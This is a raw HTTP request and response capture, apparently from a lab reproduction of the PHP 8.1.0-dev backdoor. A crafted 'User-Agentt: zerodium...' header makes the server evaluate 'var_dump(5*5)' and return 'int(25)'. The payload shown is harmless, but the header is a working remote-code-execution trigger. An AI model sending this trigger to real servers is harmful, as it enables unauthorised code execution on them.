 Raw 头 Hex
GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
User-Agentt: zerodiumvar_dump(5*5);
Upgrade-Insecure-Requests: 1
Raw 头 Hex Render
HTTP/1.1 200 OK
Host: 192.168.40.140:8080
Date: Mon, 31 May 2021 16:17:11 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
int(25)
hello world